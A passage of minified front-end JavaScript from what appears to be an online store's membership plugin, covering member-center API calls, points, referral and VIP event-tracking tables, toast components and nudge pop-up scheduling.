0:i.data},t,r),K5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Ge.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const Xa={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},Ja={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Qa={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},es={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},ts={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},rs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},ns={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},os={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},is={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:Z.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:Z.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:Z.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:Z.Orders,module:145,component:200,action_type:102}},as={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:Z.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:Z.SignUpModal,module:141,component:200,action_type:103}},ss={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:Z.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:Z.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:Z.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:Z.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:Z.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:Z.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:Z.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:Z.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:Z.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:Z.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:Z.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:Z.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:Z.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:Z.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:Z.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:Z.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:Z.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:Z.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:Z.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:Z.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:Z.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:Z.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:Z.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:Z.Center,module:803,component:803,action_type:102}},us={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:Z.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:Z.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:Z.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:Z.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:Z.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:Z.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:Z.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:Z.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:Z.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:Z.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:Z.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:Z.UserCenterMember,module:801,component:211,action_type:102}},cs={POINT_PDP_VIEW:{page:Z.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:Z.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:Z.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:Z.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:Z.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:Z.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:Z.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:Z.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:Z.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:Z.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:Z.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:Z.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:Z.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:Z.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},ls={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:mo,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:mo,event_id:8812}};Object.values({...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls});const er={...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls},En=e=>{var r,n,i;if(!Q1)return;const t={app_id:mo,page_id:eu||null,...e};ea(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},c9=(e,t)=>(...r)=>{En(t),e(...r)};function Bf(){return`${Date.now()}_${a9().replace(/-/g,"")}`}const Zt=q1(),$t=new e9({name:ta,params:{}});if(Zt!=null&&Zt.openMemberSystemPage){const e=Zt==null?void 0:Zt.openMemberSystemPage;!Pt&&tu.includes(e)?$t.push({name:ta,params:{}}):$t.push({name:e,params:{}})}$t.subscribe(({currentHistory:e,action:t})=>{ea({currentHistory:e,action:t}),setTimeout(()=>{En(er==null?void 0:er.HOME_CLICK)},500)});const l9=[Xe.LoginHome,Xe.NotLoginHome,xe.EntrySetting,xe.ThemeSetting,Xe.LEVEL,Xe.Referrals,Xe.Nudge,xe.EmbeddedBenefit,xe.EmbeddedPoint,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],d9=[xe.EmbeddedPoint,xe.EmbeddedBenefit,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],_9=[xe.EntrySetting,...d9];function Yt(){var m,C;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Ar(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{run:c}=Ht(Q5,{manual:!0,onSuccess:g=>{t(y=>{var E;return{...y,logo:g==null?void 0:g.standardLogo,storeCreateAt:g==null?void 0:g.createTime,customData:{...y==null?void 0:y.customData,storeName:g==null?void 0:g.name,storeInfo:{...(E=y==null?void 0:y.customData)==null?void 0:E.storeInfo,...g}}}})}}),{runAsync:u}=Ht(()=>J5({configLocations:l9}),{manual:!0,onSuccess(g){t(y=>{var E;return{...y,customData:{...y.customData,Vip:lt(g==null?void 0:g.Vip),themeSetting:lt(g==null?void 0:g.themeSetting),homeLogin:lt(g==null?void 0:g.homeLogin),homeNotLogin:lt(g==null?void 0:g.homeNotLogin),Referrals:lt(g==null?void 0:g.Referrals),Nudge:lt(g==null?void 0:g.Nudge),embeddedPoint:lt(g==null?void 0:g.embeddedPoint),embeddedBenefit:lt(g==null?void 0:g.embeddedBenefit),embeddedMemberPriceForm:lt(g==null?void 0:g.embeddedMemberPriceForm)||(y.storeCreateAt&&y.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:lt(g==null?void 0:g.embeddedPaidMember),entrySetting:lt(g==null?void 0:g.entrySetting)||((E=y==null?void 0:y.customData)==null?void 0:E.entrySetting)||{}}}})}}),{runAsync:d}=Ht(()=>X5(),{manual:!0,onSuccess(g){t(y=>({...y,appState:{...y.appState,isOpenPluginSwitch:!!g}}))}}),{runAsync:l}=Ht(()=>K5(),{manual:!0,onSuccess(g){var I;const y=(I=g==null?void 0:g.pointInfo)==null?void 0:I.pointSystemName,E=y&&y!==Gr?y:r("pointEarn.title",{pointCount:""}).trim();t(R=>({...R,isCustomPoint:y!==Gr,homeData:{...g,isCustomPoint:y!==Gr,pointName:E},pointName:E}))},onError(){N5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=Je(()=>Promise.all([u(),d(),l()]),[u,d,l]),p=ge(()=>a?o==null?void 0:o.isMobile:ra,[a,o]);Q(()=>{if(a){const g=!_9.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(y=>({...y,showApp:g}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=Je(g=>{a||g===n||t(y=>({...y,showApp:!n}))},[a,t,n]),L=Je(()=>{var U,V;const g=o==null?void 0:o.page,y=![Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(g);[Xe.LoginHome,Xe.NotLoginHome].includes(g)?$t.reset():g!==$t.curHistory.name&&$t.push({name:g});const E=(V=(U=o==null?void 0:o.userData)==null?void 0:U.pointInfo)==null?void 0:V.pointSystemName,I=E!==Gr,R=I?E:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,K;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((K=o==null?void 0:o.userData)==null?void 0:K.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:y?1:0,isCustomPoint:I,pointName:R},pointName:R,isPreview:!0,isCustomPoint:I}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:c,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(C=e==null?void 0:e.homeData)==null?void 0:C.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const f1=(e,t)=>{if(!e)return!0;const r=e.includes(Jr.MOBILE),n=e.includes(Jr.WEBSITE);return t?r:n},f9=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=Yt();return{showEntryIcon:ge(()=>{var u,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===xe.EntrySetting?f1((u=n==null?void 0:n.entrySetting)==null?void 0:u.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(tt);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const c=f1(a==null?void 0:a.platforms,t);return s&&c&&r},[e,t,r,n])}},Zo=sr(null),Uf=52,ds={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},_s={ui:ut?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},fs={entry:.35,route:.3,mask:300,popup:300},Ff={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},p9=Rr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,m9=Rr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h9=dr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,g9=We.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?m9:p9} ease;
  ${e=>e!=null&&e.center?h9:""}
`,L9=We.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${ds.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,St=[],C9=2,v9=.3,y9=({text:e="",onDestory:t,center:r})=>{const[n,i]=ee(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},C9*1e3)},[t]),_(g9,{hide:n,center:r,children:_(L9,{children:e})})},ps=(e,t)=>{var n,i;let r;for(let a=0;a<St.length;a++)if(((n=St==null?void 0:St[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(St.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},M9=(e,t)=>{setTimeout(()=>{ps(e,t)},v9*1e3)},b9=({text:e,center:t})=>{J1(St)&&St.forEach(({doc:i,el:a})=>{ps(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",St.push({doc:r,el:n}),ru(_(y9,{onDestory:()=>M9(r,n),text:e,center:t}),n),r.append(n)},p1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",E9=e=>{const t=gi.get(p1);t&&(b9({text:e(t)?e(t):t}),gi.remove(p1))};function ms(){const{sharedState:e}=Ye();return{isMobile:ge(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:ra},[e])}}const w9=({children:e,openPanel:t})=>{const{locale:r}=Ao(),{isMobile:n}=ms(),i=ge(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Zo.Provider,{value:i,children:e})};var nn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(nn||{});class I9{constructor(){Ct(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const T9=24*60*60*1e3;function m1(e,t){return Date.now()-e<=T9*t}function Vf(e){to.set(nn.MEMBER_NUDGE_VISITED,{...to.get(nn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function S9(e,t){const r=to.get(nn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[Kt.EVERY_TIME]:!0,[Kt.ONLY_ONE]:!1,[Kt.ONE_DAY]:!m1(parseInt(r==null?void 0:r[e],10),1),[Kt.ONE_WEEK]:!m1(parseInt(r==null?void 0:r[e],10),7)}[t]}var P9=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(P9||{}),D9=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(D9||{});const R9=({location:e,productDetails:t})=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),A9=async()=>tt===H.CART?(await au()).items:[],Lr={[ht.PUSH_CREATE_ACCOUNT]:()=>!Pt,[ht.PUSH_REWARD_USE]:()=>Pt,[ht.PUSH_POINT_EXCHANGE]:()=>{const e=na();return Pt&&!(e!=null&&e.memberSa)},[ht.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!Pt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},h1={[ht.PUSH_CREATE_ACCOUNT]:4,[ht.PUSH_POINT_EXCHANGE]:2,[ht.PUSH_REWARD_USE]:3,[ht.PUSH_SHARE_INVITE]:1},O9=(e,t)=>h1[t]-h1[e],Kn=new I9;let g1=null;const Y9=({isPreview:e,previewData:t})=>{const[r,n]=ee(!1),[i,a]=ee(!1),[o,s]=ee(),{sharedState:c,setSharedState:u}=Ye(),d=ve(!1),{runAsync:l,loading:f}=Oa(async()=>{try{const p=await A9(),{data:h,code:L}=await R9({location:tt,productDetails:p});return L==="SUCCESS"&&h?Promise.resolve(h):Promise.reject(!1)}catch(p){return Promise.reject(p)}},{manual:!0,onSuccess:p=>{var m,C;const h=(m=Object.keys(p))==null?void 0:m.filter(g=>{var y;return!!((y=p[g])!=null&&y.permitPush)}),L=(C=h==null?void 0:h.sort(O9))==null?void 0:C.find(g=>{var y,E,I;return(I=Lr==null?void 0:Lr[g])==null?void 0:I.call(Lr,{pageAlias:tt,referralUrl:((E=(y=c==null?void 0:c.homeData)==null?void 0:y.referralResponse)==null?void 